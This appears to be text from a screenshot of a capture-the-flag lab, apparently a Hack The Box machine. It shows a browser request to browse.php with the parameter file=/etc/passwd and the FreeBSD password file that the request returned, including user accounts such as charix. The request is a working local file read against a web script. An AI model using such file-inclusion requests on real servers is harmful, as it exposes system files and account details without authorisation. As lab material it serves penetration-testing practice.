 view-source:http://10.129.1.254/browse.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec phpinfo()
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33